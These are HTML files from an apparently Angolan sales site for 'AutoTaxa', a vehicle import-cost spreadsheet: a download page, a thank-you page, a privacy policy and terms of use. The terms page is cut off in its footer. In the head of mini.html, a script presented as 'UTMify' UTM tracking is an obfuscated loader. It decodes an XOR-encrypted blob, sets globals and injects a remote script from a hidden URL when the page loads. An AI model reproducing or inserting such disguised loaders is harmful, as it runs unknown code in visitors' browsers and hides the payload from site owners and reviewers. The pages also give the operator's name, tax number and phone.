
<file: mini.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <title>Baixe a AutoTaxa Mini grátis</title>
  
  <meta name="robots" content="noindex,nofollow">
  <meta name="theme-color" content="#107c41">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="pro.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da Okanda Pay) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body>
<main class="ds">
  <div class="wrap">
    <section style="padding-top:16px">
    <span class="eyebrow">Versão gratuita</span>
    <h1>Baixe a <mark>AutoTaxa Mini</mark></h1>
    <p class="sub">Uma estimativa rápida e simples dos direitos aduaneiros, do IEC e do IVA da sua viatura. Grátis, sem pagar nada.</p>

    <!-- COLOQUE O FICHEIRO EM: assets/AutoTaxa-Mini.xlsx (se tiver outro nome ou extensão, altere só o href abaixo) -->
    <a class="btn" href="assets/AutoTaxa-Mini.xlsx" download>BAIXAR A AUTOTAXA MINI<span>Grátis · Abre no Excel</span></a>
    <p class="mini-note">É uma versão simplificada: dá uma ideia aproximada, não o custo final.</p>

    <div class="box upgrade">
      <span class="tag">Antes de pagar a viatura</span>
      <h2>A Mini dá uma ideia. A Pro dá o custo final.</h2>
      <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/hero.webp" width="1016" height="480" alt="AutoTaxa Pro: impostos, custo final e preço de venda em Kwanzas" loading="lazy"></figure>
      <div class="callout">Um erro de apenas <b>5%</b> no custo final de uma viatura de 9,3 milhões Kz são <b class="px">465.000 Kz</b>.</div>
      <ul class="list">
        <li>Direitos, IEC e IVA, <b>mais</b> taxa estatística e imposto de selo</li>
        <li>Valor CIF a partir do FOB, frete e seguro</li>
        <li>Honorários do despachante e taxas portuárias</li>
        <li>Custo final e preço de venda com a sua margem</li>
      </ul>
      <a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO<span><b class="px">12.997 Kz</b> · Garantia de 7 dias</span></a>
    </div>
    </section>
  </div>
</main>
<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT. Os valores calculados são estimativas e não substituem a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear()</script>
</body>
</html>
</file>

<file: obrigado.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="robots" content="noindex,nofollow">
  <title>Obrigado · AutoTaxa</title>
  <meta name="theme-color" content="#107c41">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="pro.css">
</head>
<body>
<main class="ds"><div class="wrap">
  <section style="padding-top:28px">
    <span class="eyebrow">Compra confirmada</span>
    <h1>Obrigado pela sua <mark>confiança</mark></h1>
    <p class="sub">O seu acesso é enviado por email, de forma automática, logo que o pagamento é confirmado. O email traz o link para descarregar o que comprou.</p>
    <ul class="safe">
      <li><b>Verifique a caixa de entrada</b> do email que indicou no checkout.</li>
      <li><b>Não encontra?</b> Veja também o spam ou a pasta de promoções.</li>
      <li><b>Precisa de ajuda?</b> Fale connosco no WhatsApp e respondemos o mais depressa possível.</li>
    </ul>
    <a class="btn" href="https://wa.me/244955968159" rel="noopener">FALAR NO WHATSAPP<span>+244 955 968 159 · autotaxapro@bilonai.com</span></a>
  </section>
</div></main>
<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT. Os valores calculados são estimativas e não substituem a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear();</script>
</body></html>
</file>

<file: privacidade.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Política de Privacidade — AutoTaxa</title>
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&display=swap">
  <link rel="stylesheet" href="pro.css">
</head>
<body>
<main class="legal"><div class="wrap">
  <a class="back" href="index.html">← Voltar</a>
  <h1>Política de Privacidade</h1>
  <p class="upd">Última atualização: 8 de outubro de 2026</p>

  <h2>1. Responsável pelo tratamento</h2>
  <p>Edvaldo Eugénio Cahova Eduardo, importador independente (pessoa singular), NIF 023173713LA056. Contacto: WhatsApp +244 955 968 159 · Email autotaxapro@bilonai.com.</p>

  <h2>2. Dados que recolhemos</h2>
  <ul>
    <li>Dados fornecidos no checkout (nome, email, telefone), tratados pela Okanda Pay e partilhados connosco para entregar o produto.</li>
    <li>Dados de navegação (páginas visitadas, tempo de visualização do vídeo, dispositivo e navegador) através de cookies e ferramentas de análise, se estiverem ativas.</li>
    <li>Mensagens trocadas com o suporte via WhatsApp.</li>
  </ul>

  <h2>3. Para que usamos os dados</h2>
  <ul>
    <li>Processar a compra e entregar o acesso ao produto.</li>
    <li>Prestar suporte e enviar atualizações da planilha.</li>
    <li>Melhorar o site e medir o desempenho de anúncios.</li>
    <li>Cumprir obrigações legais e fiscais.</li>
  </ul>

  <h2>4. Partilha</h2>
  <p>Não vendemos os seus dados. Partilhamo-los apenas com prestadores necessários à operação (processamento de pagamento, alojamento do site, ferramentas de análise e publicidade) e quando a lei o exigir.</p>

  <h2>5. Cookies e publicidade</h2>
  <p>Podemos usar cookies e pixels (por exemplo Meta ou Google) para medir visitas e apresentar anúncios relevantes. Pode desativar cookies nas definições do seu navegador.</p>

  <h2>6. Conservação</h2>
  <p>Guardamos os dados durante o tempo necessário às finalidades acima e às obrigações legais.</p>

  <h2>7. Os seus direitos</h2>
  <p>Nos termos da Lei n.º 22/11, de 17 de Junho (Lei da Protecção de Dados Pessoais), pode solicitar acesso, correção ou eliminação dos seus dados, e opor-se ao seu tratamento, através do contacto acima.</p>

  <h2>8. Segurança</h2>
  <p>Adotamos medidas razoáveis para proteger os dados. Nenhum sistema é totalmente imune a riscos, mas trabalhamos para os minimizar.</p>

  <h2>9. Alterações</h2>
  <p>Podemos atualizar esta política. A versão em vigor é a publicada nesta página.</p>
</div></main>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear()</script>
</body>
</html>
</file>

<file: termos.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Termos de Uso — AutoTaxa</title>
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&display=swap">
  <link rel="stylesheet" href="pro.css">
</head>
<body>
<main class="legal"><div class="wrap">
  <a class="back" href="index.html">← Voltar</a>
  <h1>Termos de Uso</h1>
  <p class="upd">Última atualização: 8 de outubro de 2026</p>

  <h2>1. Quem somos</h2>
  <p>A AutoTaxa é um produto digital operado por Edvaldo Eugénio Cahova Eduardo, importador independente (pessoa singular), NIF 023173713LA056, residente no Huambo, com atuação em todo o território angolano. Contacto: WhatsApp +244 955 968 159 · Email autotaxapro@bilonai.com.</p>

  <h2>2. O que vendemos</h2>
  <p>Vendemos acesso a uma planilha de cálculo de custos de importação de viaturas (AutoTaxa Pro) e materiais de apoio. A planilha é a mesma em qualquer oferta; o que pode variar entre o preço normal e a oferta única é o nível de suporte, conforme descrito na página de oferta.</p>

  <h2>3. Natureza das estimativas</h2>
  <ul>
    <li>Os resultados da planilha são <b>estimativas</b>, calculadas com base nas taxas e regras conhecidas à data da versão.</li>
    <li>A AutoTaxa <b>não é afiliada, aprovada ou mantida pela AGT</b> nem por qualquer entidade pública.</li>
    <li>O valor final liquidado na alfândega pode diferir, por exemplo por reavaliação do valor, classificação pautal, câmbio aplicado ou alterações legais.</li>
    <li>A planilha não substitui a consulta a um despachante oficial. Recomendamos validar os custos antes de efetuar pagamentos no exterior.</li>
  </ul>

  <h2>4. Pagamento e entrega</h2>
  <p>O pagamento é processado pela plataforma Okanda Pay, em Kwanzas. Após a confirmação do pagamento, o acesso é entregue por meios digitais, no email ou contacto indicado no checkout. Não somos responsáveis por falhas de entrega causadas por dados incorretos.</p>

  <h2>5. Garantia e reembolso</h2>
  <p>Pode pedir o reembolso integral no prazo de <b>7 dias</b> após a compra, <b>sem necessidade de explicar o motivo</b>, através do WhatsApp +244 955 968 159 ou do email autotaxapro@bilonai.com.</p>

  <h2>6. Licença de uso</h2>
  <p>A compra dá-lhe uma licença pessoal e intransmissível para utilizar os materiais. É proibido copiar, revender, partilhar publicamente ou distribuir a planilha e os guias, no todo ou em parte.</p>

  <h2>7. Atualizações e suporte</h2>
  <p>Mantemos a planilha atualizada conforme as alterações que tivermos conhecimento. O suporte é prestado via WhatsApp nos horários divulgados. A versão atual da planilha foi atualizada pela última vez a 7 de junho de 2026.</p>

  <h2>8. Limitação de responsabilidade</h2>
  <p>Na máxima extensão permitida por lei, não respondemos por perdas financeiras decorrentes de decisões de compra, importação ou revenda tomadas com base nos resultados da planilha. O valor máximo da nossa responsabilidade limita-se ao montante pago pelo produto.</p>

  <h2>9. Lei aplicável</h2>
  <p>Estes termos são regidos pela lei angolana. Qualquer litígio será resolvido no foro da comarca de Huambo, Angola.</p>

  <h2>10. Alterações</h2>
  <p>Podemos atualizar estes termos a qualquer momento. A versão em vigor é a publicada nesta página.</p>
</div></main>

<footer class="site-footer"><div class="wrap">
